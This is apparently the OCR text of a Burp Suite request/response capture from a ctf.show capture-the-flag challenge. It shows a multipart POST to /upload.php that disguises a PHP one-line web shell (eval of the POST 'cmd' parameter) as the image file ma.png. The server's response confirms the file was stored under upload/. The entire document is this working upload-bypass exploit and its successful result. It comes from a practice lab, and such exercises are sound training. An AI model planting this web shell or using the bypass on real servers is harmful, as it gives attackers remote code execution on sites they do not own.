 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------271611198353758727913519​00346
9 Content-Length: 243
10 Origin: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------27161119835375872791351900346
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?Php eval($_POST['cmd']);?>
20 -----------------------------27161119835375872791351900346--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 05:26:13 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}